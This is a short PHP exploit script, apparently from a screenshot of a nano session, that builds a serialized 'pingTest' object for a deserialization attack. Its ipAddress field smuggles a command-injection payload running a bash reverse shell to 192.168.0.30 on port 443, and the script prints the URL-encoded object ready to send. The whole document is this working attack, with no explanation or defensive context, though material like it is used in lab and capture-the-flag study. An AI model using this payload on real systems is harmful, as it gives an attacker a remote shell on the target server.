 GNU nano 7.2 serializa.php
<?php
class pingTest {
public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.0.30/443 0>&1'";
public $isValid = True;
public $output = "";
}
echo urlencode(serialize(new pingTest));